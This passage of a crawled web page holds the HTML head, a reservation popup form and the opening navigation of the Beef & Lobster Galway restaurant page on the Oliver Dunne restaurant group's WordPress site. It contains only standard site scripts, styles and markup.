

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oliverdunnerestaurants.com/restaurants/beef-lobster-galway/
body_size: 10989
content:
<!doctype html>  

<!--[if IEMobile 7 ]> <html lang="en-US"class="no-js iem7"> <![endif]-->
<!--[if lt IE 7 ]> <html lang="en-US" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en-US" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-US" class="no-js ie8"> <![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html lang="en-US" class="no-js"><!--<![endif]-->
	
	<head>
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<title>Beef &amp; Lobster Galway - Oliver Dunne</title>	
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
  		<link rel="pingback" href="https://oliverdunnerestaurants.com/xmlrpc.php">
        <link rel="shortcut icon" href="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/favicon.png" type="image/x-icon">
        
        
                 
         	
			<link rel="stylesheet" href="https://use.typekit.net/wyk0jdz.css">
			
             <script src="https://maps.googleapis.com/maps/api/js?v=3.exp&key=AIzaSyAN_YvymjKxX9tI2laE8UoWoeXP0sfA0_I"></script>
              <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
             <!-- <script src="https://kit.fontawesome.com/6514502e71.js"></script> -->
			
			
		
		<!-- Google Analytics start -->
			<script>
			var _gaq = _gaq || [];
			_gaq.push(['_setAccount', 'UA-40939898-4']);
			_gaq.push(['_trackPageview']);

			(function() {
				var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			})();
		</script>
		<!-- Google Analytics end -->
            
            
			<script src="https://kit.fontawesome.com/f8b976853d.js" crossorigin="anonymous"></script>


		
		<!-- wordpress head functions -->
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://oliverdunnerestaurants.com/restaurants/beef-lobster-galway/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Beef &amp; Lobster Galway - Oliver Dunne" />
	<meta property="og:description" content="What you see is what you get with Beef and Lobster and that’s exactly why people choose us time and time again. Specialising in exceptional grass-fed Irish beef and wild Irish lobster and shellfish, cooked just the way you like it – but that’s not all. Our menu is packed with mouth-watering dishes to suit... Read more &raquo;" />
	<meta property="og:url" content="https://oliverdunnerestaurants.com/restaurants/beef-lobster-galway/" />
	<meta property="og:site_name" content="Oliver Dunne" />
	<meta property="article:modified_time" content="2025-08-21T15:12:31+00:00" />
	<meta property="og:image" content="https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/Beef-and-Lobster-42-1-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://oliverdunnerestaurants.com/restaurants/beef-lobster-galway/","url":"https://oliverdunnerestaurants.com/restaurants/beef-lobster-galway/","name":"Beef & Lobster Galway - Oliver Dunne","isPartOf":{"@id":"https://oliverdunnerestaurants.com/#website"},"primaryImageOfPage":{"@id":"https://oliverdunnerestaurants.com/restaurants/beef-lobster-galway/#primaryimage"},"image":{"@id":"https://oliverdunnerestaurants.com/restaurants/beef-lobster-galway/#primaryimage"},"thumbnailUrl":"https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/Beef-and-Lobster-42-1-scaled.jpg","datePublished":"2020-05-17T20:56:26+00:00","dateModified":"2025-08-21T15:12:31+00:00","breadcrumb":{"@id":"https://oliverdunnerestaurants.com/restaurants/beef-lobster-galway/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://oliverdunnerestaurants.com/restaurants/beef-lobster-galway/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://oliverdunnerestaurants.com/restaurants/beef-lobster-galway/#primaryimage","url":"https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/Beef-and-Lobster-42-1-scaled.jpg","contentUrl":"https://oliverdunnerestaurants.com/wp-content/uploads/2020/05/Beef-and-Lobster-42-1-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://oliverdunnerestaurants.com/restaurants/beef-lobster-galway/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oliverdunnerestaurants.com/"},{"@type":"ListItem","position":2,"name":"Restaurants","item":"https://oliverdunnerestaurants.com/restaurants/"},{"@type":"ListItem","position":3,"name":"Beef &#038; Lobster Galway"}]},{"@type":"WebSite","@id":"https://oliverdunnerestaurants.com/#website","url":"https://oliverdunnerestaurants.com/","name":"Oliver Dunne","description":"Restaurant Group","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oliverdunnerestaurants.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oliverdunnerestaurants.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oliverdunnerestaurants.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpbs-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/dist/css/styles.f6413c85.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/dist/css/bootstrap.css?ver=1768643842' type='text/css' media='all' />
<link rel='stylesheet' id='wpbs-style-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/slick.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/jquery.mmenu.all.css?ver=1768643842' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/slick-theme.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tosrus-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/jquery.tosrus.all.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/aos.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/css/main.css?ver=1768643842' type='text/css' media='all' />
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/dist/js/bootstrap.js?ver=1.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/dist/js/scripts.d1e3d952.min.js?ver=1.2" id="wpbs-js-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.nice-select.min.js?ver=1.2" id="nice-select-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/instafeed.min.js?ver=1.2" id="instafeed-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery-ui.min.js?ver=1.2" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/aos.js?ver=1.2" id="aos-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.tosrus.min.all.js?ver=1.2" id="tosrus-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.mmenu.all.js?ver=1768643842" id="mmenu-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.magnific-popup.min.js?ver=1.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/slick.min.js?ver=1.2" id="slick-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/jquery.stellar.js?ver=1.2" id="stellar-js"></script>
<script type="text/javascript" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/myscripts.js?ver=1768643842" id="myscripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://oliverdunnerestaurants.com/wp-json/" /><link rel='shortlink' href='https://oliverdunnerestaurants.com/?p=174' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oliverdunnerestaurants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foliverdunnerestaurants.com%2Frestaurants%2Fbeef-lobster-galway%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oliverdunnerestaurants.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foliverdunnerestaurants.com%2Frestaurants%2Fbeef-lobster-galway%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>       
		<!-- end of wordpress head -->
		<!-- IE8 fallback moved below head to work properly. Added respond as well. Tested to work. -->
			<!-- media-queries.js (fallback) -->
		<!--[if lt IE 9]>
			<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>			
		<![endif]-->

		<!-- html5.js -->
		<!--[if lt IE 9]>
			<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<![endif]-->	
		
			<!-- respond.js -->
		<!--[if lt IE 9]>
		          <script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
		<![endif]-->	
	</head>
	
	<body data-rsssl=1 class="restaurants-template-default single single-restaurants postid-174 wpb-js-composer js-comp-ver-7.9 vc_responsive">
    
    
    	
	<div id="my-wrapper">	
    
    <div id="enquiry-popup" class="info_popup mfp-hide">
    	<div class="nav_btn_close popup_close">close
            <img class="" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/navbtn_close.svg">
        </div>
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="info_wrap">
                        	
                            <div class="row">
                            	<div class="col-sm-2"></div>
                                <div class="col-sm-8">
                                	<div class="reserve_wrap form_wrap antialiased">
                                    
                                    enquiry
                                    
                                    </div>
                                </div>
                                <div class="col-sm-2"></div>
                             </div>
                         </div>
                     </div>
                  </div>
              </div>
      </div>
                             
                             
                             
    <div id="info-popup" class="info_popup mfp-hide">
    	<div class="nav_btn_close popup_close">close
            <img class="" src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/navbtn_close.svg">
        </div>
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="info_wrap">
                        	
                            <div class="row">
                            	<div class="col-sm-2"></div>
                                <div class="col-sm-8">
                                	<div class="reserve_wrap form_wrap antialiased">
										<div class="row">
                            				<div class="col-sm-3"></div>
                                			<div class="col-sm-6">
												
												<div class="header_popup">
													
													<h4>Select a Venue</h4>
													
													<select id="venue_book" >
													<option disabled selected>Please choose</option>
																										</select>
											
											
													<div class="open_table_id"></div>
													<!-- <h4 class="venue_name"></h4> -->
													
												</div>
												
											</div>
											<div class="col-sm-3"></div>
										</div>
                                        
                                    	
                                        <form id="ot-reservation-form" class="form-inline popform">
                                                   
                                                    <h3>Make a Dinner Reservation</h3>
                                                     <div class="form-group">
                                                     <input type="text" id="resDate" data-role="date" readonly placeholder="DATE">
                                                     </div>
                                                     <div class="form-group">
                                                     <select id="resTime">
                                                     <option value="" disabled selected>TIME</option>
                                                    
                                                     <option value="11:00">11:00</option>
                                                     <option value="11:30">11:30</option>
                                                     <option value="12:00">12:00</option>
                                                     <option value="12:30">12:30</option>
                                                     <option value="13:00">13:00</option>
                                                     <option value="13:30">13:30</option>
                                                     <option value="14:00">14:00</option>
                                                     <option value="14:30">14:30</option>
                                                     <option value="15:00">15:00</option>
                                                     <option value="15:30">15:30</option>
                                                     <option value="16:00">16:00</option>
                                                     <option value="16:30">16:30</option>
                                                     <option value="17:00">17:00</option>
                                                     <option value="17:30">17:30</option>
                                                     <option value="18:00">18:00</option>
                                                     <option value="18:30">18:30</option>
                                                     <option value="19:00">19:00</option>
                                                     <option value="19:30">19:30</option>
                                                     <option value="20:00">20:00</option>
                                                     <option value="20:30">20:30</option>
                                                     <option value="21:00">21:00</option>
                                                     <option value="21:30">21:30</option>
                                                     <option value="22:00">22:00</option>
                                                     <option value="22:30">22:30</option>
                                                     <option value="23:00">23:00</option>
                                                    
                                                     </select>
                                                     </div>
                                                     <div class="form-group">
                                                     <select id="partySize">
                                                     <option value="" disabled selected>PEOPLE</option>
                                                     <option value="1">1</option>
                                                     <option value="2">2</option>
                                                     <option value="3">3</option>
                                                     <option value="4">4</option>
                                                     <option value="5">5</option>
                                                     <option value="6">6</option>
                                                     <option value="7">7</option>
                                                     <option value="8">8</option>
                                                     <option value="9">9</option>
                                                     <option value="10">10</option>
                                                     <option value="11">11</option>
                                                     <option value="12">12</option>
                                                     <option value="13">13</option>
                                                     <option value="14">14</option>
                                                     <option value="15">15</option>
                                                     <option value="16">16</option>
                                                     <option value="17">17</option>
                                                     <option value="18">18</option>
                                                     <option value="19">19</option>
                                                     <option value="20">20</option>
                                                     </select>
                                                    </div>
                                                    <div class="form-group">
                                                     <input type="button" value="Find a Table" class="book_it">
                                                     </div>
                                                    </form>
                                                   
                                                                                        </div>
                                </div>
                                <div class="col-sm-2"></div>
                                
                                
                                
                            </div>
                        </div>
                    </div>
                </div>
           </div>
                    
    </div>
    
    	<div class="main_wrap">		
		<header role="banner">
				
			<div class="navbar navbar-default navbar-fixed-top navbar-fixed-top navbar navbar-expand-md navbar-dark fixed-top Fixed">
                                    <a href="https://oliverdunnerestaurants.com/book" class="book_venue_mobile Fixed">Book Now</a>
                    <div class="book_venue_wrap Fixed"><a href="https://oliverdunnerestaurants.com/book" class="book_venue ">Book &nbsp; Now</a></div>
                                
            	<!-- <div class="bg"></div> -->
                
				<div class="container-fluid">
          
					
						<div class="row">
							
                        	<div class="col-md-12 col-sm-12 col-xs-12">
								<div class="logo_wrap">
                            	<a class="navbar-brand-new" title="Restaurant Group" href="https://oliverdunnerestaurants.com">
									<img src="https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/logo.svg">
                                </a> 
									</div>
								<div class="top_nav"><ul id="menu-main-menu" class="main_right"><li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://oliverdunnerestaurants.com/">Home</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://oliverdunnerestaurants.com/restaurants">Restaurants</a></li>
<li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/weddings/">Weddings</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://oliverdunnerestaurants.com/christmas/">Christmas</a></li>
